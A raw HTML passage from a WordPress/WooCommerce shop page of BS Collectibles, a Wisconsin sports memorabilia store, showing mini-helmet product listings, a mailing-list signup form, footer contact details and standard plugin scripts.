<div class="wbc-sep-line"></div><a class="button view-details-btn" href="https://bs-collectibles.com/shop/dak-prescott-eclipse-mini-helmet"><i class="fa fa-file-text-o"></i>  View Details</a></div></div></li>

			
					
<li class="product type-product post-84325 status-publish instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://bs-collectibles.com/shop/emmitt-smith-alternate-mini-helmet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wbc-shop-item-wrap"><div class="wbc-shop-image-wrapper"><div class="wbc-cart-animation"></div><img width="300" height="300" src="https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emmitt Smith Alternate Mini Helmet" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-300x300.jpg 300w, https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2023/10/PXL_20231018_210500130-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="PXL_20231018_210500130" /></div><div class="item-info-wrap"><h2 class="woocommerce-loop-product__title">Emmitt Smith Alternate Mini Helmet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>224.99</bdi></span></span>
</div></a><div class="wbc-shop-buttons double-buttons"><a href="/shop/jonathan-taylor-mini-helmet?add-to-cart=84325" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_84325" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="84325" data-product_sku="EMMSMI-ALT-MH" aria-label="Add to cart: &ldquo;Emmitt Smith Alternate Mini Helmet&rdquo;" rel="nofollow" data-success_message="&ldquo;Emmitt Smith Alternate Mini Helmet&rdquo; has been added to your cart" role="button"><i class="fa fa-shopping-cart"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_84325" class="screen-reader-text">
			</span>
<div class="wbc-sep-line"></div><a class="button view-details-btn" href="https://bs-collectibles.com/shop/emmitt-smith-alternate-mini-helmet"><i class="fa fa-file-text-o"></i>  View Details</a></div></div></li>

			
					
<li class="product type-product post-31931 status-publish last instock product_cat-mini-helmets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://bs-collectibles.com/shop/drew-brees-eclipse-mini-helmet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wbc-shop-item-wrap"><div class="wbc-shop-image-wrapper"><div class="wbc-cart-animation"></div><img width="300" height="300" src="https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drew Brees Eclipse Mini Helmet" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-300x300.jpg 300w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-150x150.jpg 150w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-350x350.jpg 350w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-768x768.jpg 768w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-500x500.jpg 500w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-1000x1000.jpg 1000w, https://bs-collectibles.com/wp-content/uploads/2023/06/20230602_100254_HDR-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Drew Brees Eclipse Mini Helmet WS" /></div><div class="item-info-wrap"><h2 class="woocommerce-loop-product__title">Drew Brees Eclipse Mini Helmet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></span>
</div></a><div class="wbc-shop-buttons double-buttons"><a href="/shop/jonathan-taylor-mini-helmet?add-to-cart=31931" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31931" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31931" data-product_sku="DREBRE-ECL-MH" aria-label="Add to cart: &ldquo;Drew Brees Eclipse Mini Helmet&rdquo;" rel="nofollow" data-success_message="&ldquo;Drew Brees Eclipse Mini Helmet&rdquo; has been added to your cart" role="button"><i class="fa fa-shopping-cart"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31931" class="screen-reader-text">
			</span>
<div class="wbc-sep-line"></div><a class="button view-details-btn" href="https://bs-collectibles.com/shop/drew-brees-eclipse-mini-helmet"><i class="fa fa-file-text-o"></i>  View Details</a></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div><!--./col-sm-12--></div><!--./row--></div><!--./container--></div><!--./main-content-area-->
	
<div class="wpb-content-wrapper"><div id="wbc-69243e10dd9a6"  class="vc_row wpb_row  full-width-section" style="background-color:#b12625;padding-top: 30px;padding-bottom: 30px;"><div class="container"><div class="row row-inner">
	<div class=" center-mobile wpb_column vc_column_container vc_col-sm-12 "><div class="vc_column-inner " >
		<div class="wpb_wrapper">
			<div class="wbc-heading clearfix"><h3 class="special-heading-1 xs-responsive-text-25 wow fadeIn" style="font-size:32px;color:#ffffff;text-align:center;margin-bottom:0px;"><span class="wbc-color" style="color:rgba(255,255,255,0.01);">Get in on the fun!</span><br />
Come Visit Us!</h3></div>
		</div> </div>
	</div> 
</div></div></div>
</div>
<div id="mailing-list" style="display: none;">
	
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Join Mailing List</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/shop/jonathan-taylor-mini-helmet#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_above validation_below'><div id="field_3_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>LinkedIn</label><div class='gfield_description' id='gfield_description_3_5'>This field is for validation purposes and should be left unchanged.</div><div class='ginput_container'><input name='input_5' id='input_3_5' type='text' value='' autocomplete='new-password'/></div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_above hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Phone Number'  aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Enter the text below</label><div class='gfield_description' id='gfield_description_3_3'>Just making sure you're not a robot!</div><div class='gfield_captcha_container'><img class='gfield_captcha' src='https://bs-collectibles.com/index.php?gf-download=952999824.png&#038;form-id=captcha&#038;field-id=3&#038;hash=dfa44816aa87dcc69efbc5fd1fe49e60320dcd0cd33a105007757dd776cee758' alt='' width='150' height='42' /><div class='gfield_captcha_input_container simple_captcha_medium'><input type='text' autocomplete='off' name='input_3' id='input_3_3' /><input type='hidden' name='input_captcha_prefix_3' value='952999824' /></div></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Join Now'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=8954366578c218818de3b6ef714a1556' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjk4NGE1NmM2ZTM3YTE0ZGQ4OTgzZjBkNTZmYzJlMzQ1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://bs-collectibles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://bs-collectibles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>

		<!-- Begin Footer -->
		<footer class="main-footer">

		
			  <div class="widgets-area">
			    <div class="container">
			      <div class="row">


			        <div class="col-sm-6 col-lg-3">

			          <div class="widget widget_media_image"><a href="/"><img width="960" height="720" src="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png" class="image wp-image-13705  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked.png 960w, https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked-768x576.png 768w, https://bs-collectibles.com/wp-content/uploads/2022/03/New-Logo-Stacked-848x636.png 848w" sizes="auto, (max-width: 960px) 100vw, 960px" title="New Logo - Stacked" /></a></div>
			        </div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_text"><h4 class="widget-title">Come see our Store!</h4>			<div class="textwidget"><p>517 N Lake Ave</p>
<p>Suite B</p>
<p>Twin Lakes WI, 53181</p>
</div>
		</div>
			       	</div>

					<div class="col-sm-6 col-lg-3">
			          
			          <div class="widget widget_nav_menu"><h4 class="widget-title">Shop Links</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19935"><a href="https://bs-collectibles.com/live-streams">Live Streams</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-903"><a href="https://bs-collectibles.com/shop">Store/Swag</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://bs-collectibles.com/cart">Cart</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://bs-collectibles.com/account">My Account</a></li>
<li id="menu-item-196991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196991"><a href="https://bs-collectibles.com/wholesalers">Wholesale</a></li>
</ul></div></div>			        </div>



			        			          <div class="col-sm-6 col-lg-3">
			            
			            <div class="widget widget_text"><h4 class="widget-title">Contact</h4>			<div class="textwidget">			<table class="contact">
				<tbody>
											<tr class="phone">
							<td><i class="fas fa-mobile-alt"></i></td><td><a href="tel:2624481075">262-448-1075</a></td>
						</tr>
																<tr class="email">
							<td><i class="far fa-envelope"></i></td><td><a href="mailto:bscollectibles345@gmail.com">bscollectibles345@gmail.com</a></td>
						</tr>
														</tbody>
			</table>
		
</div>
		</div><div class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/groups/1709533159229641" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon fa fa-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/bs-collectibles" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube-play</span>
			
						<span class="zoom-social_icons-list-span social-icon fa fa-youtube-play" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.tiktok.com/@bs_collectibles" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">tiktok</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-tiktok" data-hover-rule="background-color" data-hover-color="#69C9D0" style="background-color : #69C9D0; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://twitter.com/BS_Collect1" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">twitter</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/bscollectibles345/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 22px; padding:12px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>			          </div>

			        


			      </div>
			    </div> <!-- ./container -->
			  </div>
		  
		  
			  <div class="bottom-band">
			    <div class="container">
			      <div class="row">
			        <div class="col-sm-6 copy-info">

			        							&copy; 2025 <a href="/">BS Collectibles</a>.<span class="no-mobile"> </span><br class="only-mobile"><a href='https://thegratzi.com' target='_blank'>Website development</a> powered by <a href='https://thegratzi.com/about-the-gratzi' target='_blank'>The Gratzi, Inc.</a>									        </div>

			        <div class="col-sm-6 extra-info">
			        			        </div>
			      </div>
			    </div>
			  </div>
				</footer>


	</div> <!-- ./page-wrapper -->

<div class="wbc-backtotop-button" data-duration="500" data-animation="linear"><i class="wbc-font-icon fas fa-arrow-up"></i></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ninezeroseven-child\/*","\/wp-content\/themes\/ninezeroseven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b80f8d0b8e867be298fed5ef0/f68c3a592717e3bc20ef3df21.js");</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bs-collectibles.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gwreadonly-css' href='https://bs-collectibles.com/wp-content/plugins/gwreadonly/css/gwreadonly.css?ver=1.9.29' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://bs-collectibles.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//bs-collectibles.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//bs-collectibles.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bs-collectibles.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/bs-collectibles.com","ajax_url":"https:\/\/bs-collectibles.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="wc-avatax-frontend-js-extra">
/* <![CDATA[ */
var wc_avatax_frontend = {"ajax_url":"https:\/\/bs-collectibles.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"4237b6f32e","address_validation_countries":["US",""],"is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/bs-collectibles.com\/account","checkout_url":"https:\/\/bs-collectibles.com\/checkout","cart_contains_only_virtual_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/themes/ninezeroseven-child/script.js?ver=1.0" id="front_scripts-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1762846232" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.5" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square.js?ver=5.1.1" id="wc-square-js"></script>
<script type="text/javascript" src="https://bs-collectibles.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
